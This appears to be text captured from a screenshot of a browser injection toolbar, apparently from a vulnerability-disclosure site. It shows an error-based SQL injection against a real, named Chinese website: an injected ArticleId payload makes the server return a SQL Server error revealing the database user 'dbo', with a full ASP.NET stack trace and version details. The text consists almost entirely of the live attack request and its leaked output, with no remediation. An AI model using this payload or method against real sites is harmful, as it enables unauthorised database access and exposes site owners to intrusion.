 http://www.csee.org.cn/home.aspx?PageId=690C53E7-F7B9-481A Google
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://www.csee.org.cn/home.aspx
?PageId=690C53E7-F7B9-481A-B771-B26578A08DB4
&ArticleId=80d98f93-df6d-45e5-8cc6-17db343f9c85' and 1=user and 'a'='a
-
+
Post data Referrer Base64 0xHEX %URL BASE64
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +19508
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader d
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
Framework.Core.SqlServer.PDOHelper.GetObjects(Type type, String query_str) +975
XPortal.Core.UserControl.ArticleList.ArticleListProvider.GetArticleNavigationPath(String article_id
UserControl_NavigationPath_ViewControl.DataBind() +854
UserWebControl.Page_Load(Object sender, EventArgs e) +38
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesA
版本信息: Microsoft .NET Framework 版本:2.0.50727.3082; ASP.NET 版本:2.0.50727.3082
www.wooyun.org